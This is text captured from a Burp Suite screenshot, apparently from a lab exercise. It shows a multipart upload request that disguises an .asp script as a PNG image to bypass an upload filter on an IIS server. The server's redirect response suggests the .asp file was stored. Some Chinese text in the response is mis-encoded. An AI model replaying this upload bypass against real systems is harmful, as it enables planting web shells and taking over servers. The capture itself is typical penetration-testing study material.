 1 2 3 4 2 (genmon)XXX 1:05
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
11 Referer: http://10.10.10.5/adminbeat/upload.asp
12 Cookie: zh_choose=n; ASPSESSIONIDQATDRDBT=ELKJBBFAFNOGPKKHINEOINDH
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------289565267616698121942095411155
16 Content-Disposition: form-data; name="filepath"
17
18 uploadImages
19 -----------------------------289565267616698121942095411155
20 Content-Disposition: form-data; name="act"
21
22 upload
23 -----------------------------289565267616698121942095411155
24 Content-Disposition: form-data; name="file1"; filename="3.asp"
25 Content-Type: image/png
26
27 PNG
28
29
30
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Length: 134
4 Content-Type: text/html
5 Location: upload.asp?FileName=202242185222.asp
6 Server: Microsoft-IIS/7.5
7 X-Powered-By: ASP.NET
8 Date: Thu, 21 Apr 2022 00:52:22 GMT
9 Connection: close
10
11 <head>
<title>
¶ÔÏóÒÑÒÆ¶¯
</title>
</head>
12 <body>
<h1>
¶ÔÏóÒÑÒÆ¶¯
</h1>
<a HREF="upload.asp?FileName=202242185222.asp">´Ë´¦</a>
.
</body>
13
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (1)
Body Parameters (4)
Request Cookies (2)
Request Headers (12)
Response Headers (8)
Done 387 bytes | 1,141 millis